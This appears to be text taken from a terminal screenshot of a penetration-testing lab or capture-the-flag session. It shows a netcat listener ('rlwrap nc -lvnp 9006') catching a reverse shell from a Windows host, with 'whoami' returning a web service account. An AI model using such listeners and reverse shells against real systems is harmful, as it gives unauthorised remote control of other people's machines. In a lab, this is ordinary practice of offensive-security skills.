 10.0.4.15 10.10.14.2 10.13.37.12-Context 25% 03:28 PM
❯ sudo rlwrap -cAr nc -lvnp 9006
[sudo] password for gleoq:
listening on [any] 9006 ...
connect to [10.10.14.2] from (UNKNOWN) [10.13.37.12] 39631
whoami
teignton\web_user
PS C:\Windows\system32>